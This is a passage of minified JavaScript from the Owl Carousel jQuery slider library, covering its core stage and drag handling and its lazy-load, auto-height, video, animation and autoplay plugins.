t=this._coordinates.length,n=!this.settings.autoWidth,i=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],i.eq(t).css(e.css);else n&&(e.css.width=e.items.width,i.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var e,t,n,i,r=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*r,l=[];for(n=0,i=this._coordinates.length;n<i;n++)e=this._coordinates[n-1]||0,t=Math.abs(this._coordinates[n])+o*r,(this.op(e,"<=",s)&&this.op(e,">",a)||this.op(t,"<",s)&&this.op(t,">",a))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],r.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=e("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(e("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},r.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length)return this._items=t.get().map(function(t){return e(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},r.prototype.initialize=function(){var e,t,n;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(t).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},r.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},r.prototype.setup=function(){var t=this.viewport(),n=this.options.responsive,i=-1,r=null;n?(e.each(n,function(e){e<=t&&e>i&&(i=Number(e))}),"function"==typeof(r=e.extend({},this.options,n[i])).stagePadding&&(r.stagePadding=r.stagePadding()),delete r.responsive,r.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):r=e.extend({},this.options),this.trigger("change",{property:{name:"settings",value:r}}),this._breakpoint=i,this.settings=r,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},r.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},r.prototype.prepare=function(t){var n=this.trigger("prepare",{content:t});return n.data||(n.data=e("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:n.data}),n.data},r.prototype.update=function(){for(var t=0,n=this._pipe.length,i=e.proxy(function(e){return this[e]},this._invalidated),r={};t<n;)(this._invalidated.all||e.grep(this._pipe[t].filter,i).length>0)&&this._pipe[t].run(r),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},r.prototype.width=function(e){switch(e=e||r.Width.Default){case r.Width.Inner:case r.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},r.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},r.prototype.onThrottledResize=function(){t.clearTimeout(this.resizeTimer),this.resizeTimer=t.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},r.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},r.prototype.registerEventHandlers=function(){e.support.transition&&this.$stage.on(e.support.transition.end+".owl.core",e.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(t,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",e.proxy(this.onDragEnd,this)))},r.prototype.onDragStart=function(t){var i=null;3!==t.which&&(e.support.transform?i={x:(i=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===i.length?12:4],y:i[16===i.length?13:5]}:(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is("animating")&&(e.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=e(t.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(t),e(n).on("mouseup.owl.core touchend.owl.core",e.proxy(this.onDragEnd,this)),e(n).one("mousemove.owl.core touchmove.owl.core",e.proxy(function(t){var i=this.difference(this._drag.pointer,this.pointer(t));e(n).on("mousemove.owl.core touchmove.owl.core",e.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},r.prototype.onDragMove=function(e){var t=null,n=null,i=null,r=this.difference(this._drag.pointer,this.pointer(e)),o=this.difference(this._drag.stage.start,r);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,o.x=((o.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),i=this.settings.pullDrag?-1*r.x/5:0,o.x=Math.max(Math.min(o.x,t+i),n+i)),this._drag.stage.current=o,this.animate(o.x))},r.prototype.onDragEnd=function(t){var i=this.difference(this._drag.pointer,this.pointer(t)),r=this._drag.stage.current,o=i.x>0^this.settings.rtl?"left":"right";e(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(r.x,0!==i.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},r.prototype.closest=function(t,n){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||e.each(s,e.proxy(function(e,a){return"left"===n&&t>a-30&&t<a+30?r=e:"right"===n&&t>a-o-30&&t<a-o+30?r=e+1:this.op(t,"<",a)&&this.op(t,">",s[e+1]!==i?s[e+1]:a-o)&&(r="left"===n?e+1:e),-1===r},this)),this.settings.loop||(this.op(t,">",s[this.minimum()])?r=t=this.minimum():this.op(t,"<",s[this.maximum()])&&(r=t=this.maximum())),r},r.prototype.animate=function(t){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),e.support.transform3d&&e.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,e.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},r.prototype.is=function(e){return this._states.current[e]&&this._states.current[e]>0},r.prototype.current=function(e){if(e===i)return this._current;if(0===this._items.length)return i;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==i&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},r.prototype.invalidate=function(t){return"string"===e.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),e.map(this._invalidated,function(e,t){return t})},r.prototype.reset=function(e){(e=this.normalize(e))!==i&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},r.prototype.normalize=function(e,t){var n=this._items.length,r=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=i:(e<0||e>=n+r)&&(e=((e-r/2)%n+n)%n+r/2),e},r.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},r.prototype.maximum=function(e){var t,n,i,r=this.settings,o=this._coordinates.length;if(r.loop)o=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){if(t=this._items.length)for(n=this._items[--t].width(),i=this.$element.width();t--&&!((n+=this._items[t].width()+this.settings.margin)>i););o=t+1}else o=r.center?this._items.length-1:this._items.length-r.items;return e&&(o-=this._clones.length/2),Math.max(o,0)},r.prototype.minimum=function(e){return e?0:this._clones.length/2},r.prototype.items=function(e){return e===i?this._items.slice():(e=this.normalize(e,!0),this._items[e])},r.prototype.mergers=function(e){return e===i?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},r.prototype.clones=function(t){var n=this._clones.length/2,r=n+this._items.length,o=function(e){return e%2==0?r+e/2:n-(e+1)/2};return t===i?e.map(this._clones,function(e,t){return o(t)}):e.map(this._clones,function(e,n){return e===t?o(n):null})},r.prototype.speed=function(e){return e!==i&&(this._speed=e),this._speed},r.prototype.coordinates=function(t){var n,r=1,o=t-1;return t===i?e.map(this._coordinates,e.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=t+1),n=this._coordinates[t],n+=(this.width()-n+(this._coordinates[o]||0))/2*r):n=this._coordinates[o]||0,n=Math.ceil(n))},r.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},r.prototype.to=function(e,t){var n=this.current(),i=null,r=e-this.relative(n),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(i=(((e=n+r)-a)%s+s)%s+a)!==e&&i-r<=l&&i-r>0&&(n=i-r,e=i,this.reset(n))):this.settings.rewind?e=(e%(l+=1)+l)%l:e=Math.max(a,Math.min(l,e)),this.speed(this.duration(n,e,t)),this.current(e),this.isVisible()&&this.update()},r.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},r.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},r.prototype.onTransitionEnd=function(e){if(e!==i&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var i;return this.options.responsiveBaseElement!==t?i=e(this.options.responsiveBaseElement).width():t.innerWidth?i=t.innerWidth:n.documentElement&&n.documentElement.clientWidth?i=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),i},r.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:e(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(e.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(t,n){var r=this.relative(this._current);n=n===i?this._items.length:this.normalize(n,!0),t=t instanceof jQuery?t:e(t),this.trigger("add",{content:t,position:n}),t=this.prepare(t),0===this._items.length||n===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[n-1].after(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[n].before(t),this._items.splice(n,0,t),this._mergers.splice(n,0,1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:t,position:n})},r.prototype.remove=function(e){(e=this.normalize(e,!0))!==i&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},r.prototype.preloadAutoWidthImages=function(t){t.each(e.proxy(function(t,n){this.enter("pre-loading"),n=e(n),e(new Image).one("load",e.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},r.prototype.destroy=function(){for(var i in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),e(n).off(".owl.core"),!1!==this.settings.responsive&&(t.clearTimeout(this.resizeTimer),this.off(t,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[i].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(e,t,n){var i=this.settings.rtl;switch(t){case"<":return i?e>n:e<n;case">":return i?e<n:e>n;case">=":return i?e<=n:e>=n;case"<=":return i?e>=n:e<=n}},r.prototype.on=function(e,t,n,i){e.addEventListener?e.addEventListener(t,n,i):e.attachEvent&&e.attachEvent("on"+t,n)},r.prototype.off=function(e,t,n,i){e.removeEventListener?e.removeEventListener(t,n,i):e.detachEvent&&e.detachEvent("on"+t,n)},r.prototype.trigger=function(t,n,i,o,s){var a={item:{count:this._items.length,index:this.current()}},l=e.camelCase(e.grep(["on",t,i],function(e){return e}).join("-").toLowerCase()),c=e.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},a,n));return this._supress[t]||(e.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(c)}),this.register({type:r.Type.Event,name:t}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},r.prototype.enter=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]===i&&(this._states.current[t]=0),this._states.current[t]++},this))},r.prototype.leave=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]--},this))},r.prototype.register=function(t){if(t.type===r.Type.Event){if(e.event.special[t.name]||(e.event.special[t.name]={}),!e.event.special[t.name].owl){var n=e.event.special[t.name]._default;e.event.special[t.name]._default=function(e){return!n||!n.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&e.namespace.indexOf("owl")>-1:n.apply(this,arguments)},e.event.special[t.name].owl=!0}}else t.type===r.Type.State&&(this._states.tags[t.name]?this._states.tags[t.name]=this._states.tags[t.name].concat(t.tags):this._states.tags[t.name]=t.tags,this._states.tags[t.name]=e.grep(this._states.tags[t.name],e.proxy(function(n,i){return e.inArray(n,this._states.tags[t.name])===i},this)))},r.prototype.suppress=function(t){e.each(t,e.proxy(function(e,t){this._supress[t]=!0},this))},r.prototype.release=function(t){e.each(t,e.proxy(function(e,t){delete this._supress[t]},this))},r.prototype.pointer=function(e){var n={x:null,y:null};return(e=(e=e.originalEvent||e||t.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(n.x=e.pageX,n.y=e.pageY):(n.x=e.clientX,n.y=e.clientY),n},r.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},r.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.fn.owlCarousel=function(t){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var i=e(this),o=i.data("owl.carousel");o||(o=new r(this,"object"==typeof t&&t),i.data("owl.carousel",o),e.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,n){o.register({type:r.Type.Event,name:n}),o.$element.on(n+".owl.carousel.core",e.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),o[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},o))})),"string"==typeof t&&"_"!==t.charAt(0)&&o[t].apply(o,n)})},e.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),n=window.Zepto||window.jQuery,i=window,document,r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":n.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=n.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)},r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(n.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var e,t;for(e in i.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},n.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r,function(e,t){var n=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":e.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var n=this._core.settings,i=n.center&&Math.ceil(n.items/2)||n.items,r=n.center&&-1*i||0,o=(t.property&&undefined!==t.property.value?t.property.value:this._core.current())+r,s=this._core.clones().length,a=e.proxy(function(e,t){this.load(t)},this);for(n.lazyLoadEager>0&&(i+=n.lazyLoadEager,n.loop&&(o-=n.lazyLoadEager,i++));r++<i;)this.load(s/2+this._core.relative(o)),s&&e.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(n){var i=this._core.$stage.children().eq(n),r=i&&i.find(".owl-lazy");!r||e.inArray(i.get(0),this._loaded)>-1||(r.each(e.proxy(function(n,i){var r,o=e(i),s=t.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",e.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",e.proxy(function(){this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("srcset",s):((r=new Image).onload=e.proxy(function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")},this),r.src=s)},this)),this._loaded.push(i.get(0)))},n.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(e,t){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var r=this;e(t).on("load",function(){r._core.settings.autoHeight&&r.update()}),e(t).resize(function(){r._core.settings.autoHeight&&(null!=r._intervalId&&clearTimeout(r._intervalId),r._intervalId=setTimeout(function(){r.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var t=this._core._current,n=t+this._core.settings.items,i=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(t,n),o=[],s=0;e.each(r,function(t,n){o.push(e(n).height())}),(s=Math.max.apply(null,o))<=1&&i&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(e,t,n){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,e(t.content)))}},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",e.proxy(function(e){this.play(e)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",i=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),r=e.attr("data-width")||this._core.settings.videoWidth,o=e.attr("data-height")||this._core.settings.videoHeight,s=e.attr("href");if(!s)throw new Error("Missing video URL.");if((i=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(i[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(i[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}i=i[6],this._videos[s]={type:n,id:i,width:r,height:o},t.attr("data-video",s),this.thumbnail(e,this._videos[s])},i.prototype.thumbnail=function(t,n){var i,r,o=n.width&&n.height?"width:"+n.width+"px;height:"+n.height+"px;":"",s=t.find("img"),a="src",l="",c=this._core.settings,u=function(n){i=c.lazyLoad?e("<div/>",{class:"owl-video-tn "+l,srcType:n}):e("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+n+")"}),t.after(i),t.after('<div class="owl-video-play-icon"></div>')};if(t.wrap(e("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return u(s.attr(a)),s.remove(),!1;"youtube"===n.type?(r="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",u(r)):"vimeo"===n.type?e.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){r=e[0].thumbnail_large,u(r)}}):"vzaar"===n.type&&e.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){r=e.framegrab_url,u(r)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var n,i=e(t.target).closest("."+this._core.settings.itemClass),r=this._videos[i.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),(n=e('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),n.attr("width",o),"youtube"===r.type?n.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?n.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&n.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),e(n).wrap('<div class="owl-video-frame" />').insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return t&&e(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){var r=function(t){this.core=t,this.core.options=e.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=i,this.next=i,this.handlers={"change.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":e.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":e.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&e.support.animation&&e.support.transition){this.core.speed(0);var t,n=e.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(e.support.animation.end,n).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(e.support.animation.end,n).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(t){e(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(e,t,n){var i=function(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":e.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":e.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":e.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=e.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(i){this._call=t.setTimeout(e.proxy(this._next,this,i),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||n.hidden||this._core.next(i||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(n,i){var 